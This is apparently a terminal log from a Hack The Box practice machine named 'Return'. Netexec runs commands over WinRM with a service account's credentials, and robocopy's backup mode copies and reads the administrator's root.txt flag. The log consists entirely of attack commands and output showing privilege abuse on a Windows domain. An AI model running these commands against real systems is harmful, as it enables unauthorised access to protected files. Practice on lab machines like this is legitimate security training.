 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/return]
└─$ nxc winrm 10.10.11.108 -u svc-printer -p svc-printer_pass -x 'robocopy /b C:\users\administrator\desktop C:\programdata\temp'
WINRM 10.10.11.108 5985 PRINTER [*] Windows 10 / Server 2019 Build 17763 (name:PRINTER) (domain:return.local)
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:******** (Pwn3d!)
WINRM 10.10.11.108 5985 PRINTER [-] Execute command failed, current user: 'return.local\svc-printer' has no 'Invoke' rights to execute command (shell type: cmd)
WINRM 10.10.11.108 5985 PRINTER [+] Executed command (shell type: powershell)
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER -------------------------------------------------------------------------------
WINRM 10.10.11.108 5985 PRINTER ROBOCOPY :: Robust File Copy for Windows
WINRM 10.10.11.108 5985 PRINTER -------------------------------------------------------------------------------
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER Started : Monday, April 15, 2024 4:24:41 AM
WINRM 10.10.11.108 5985 PRINTER Source : C:\users\administrator\desktop\
WINRM 10.10.11.108 5985 PRINTER Dest : C:\programdata\temp\
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER Files : *.*
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER ------------------------------------------------------------------------------
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER 2 C:\users\administrator\desktop\
WINRM 10.10.11.108 5985 PRINTER New File 34 root.txt
WINRM 10.10.11.108 5985 PRINTER 0%
WINRM 10.10.11.108 5985 PRINTER 100%
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER ------------------------------------------------------------------------------
WINRM 10.10.11.108 5985 PRINTER
WINRM 10.10.11.108 5985 PRINTER Total Copied Skipped Mismatch FAILED Extras
WINRM 10.10.11.108 5985 PRINTER Dirs : 1 0 1 0 0 0
WINRM 10.10.11.108 5985 PRINTER Files : 2 1 1 0 0 0
WINRM 10.10.11.108 5985 PRINTER Bytes : 316 34 282 0 0 0
WINRM 10.10.11.108 5985 PRINTER Times : 0:00:00 0:00:00 0:00:00 0:00:00
WINRM 10.10.11.108 5985 PRINTER Ended : Monday, April 15, 2024 4:24:41 AM
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/return]
└─$ nxc winrm 10.10.11.108 -u svc-printer -p svc-printer_pass -x 'type C:\programdata\temp\root.txt'
WINRM 10.10.11.108 5985 PRINTER [*] Windows 10 / Server 2019 Build 17763 (name:PRINTER) (domain:return.local)
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:******** (Pwn3d!)
WINRM 10.10.11.108 5985 PRINTER [-] Execute command failed, current user: 'return.local\svc-printer' has no 'Invoke' rights to execute command (shell type: cmd)
WINRM 10.10.11.108 5985 PRINTER [+] Executed command (shell type: powershell)
WINRM 10.10.11.108 5985 PRINTER c6a 27d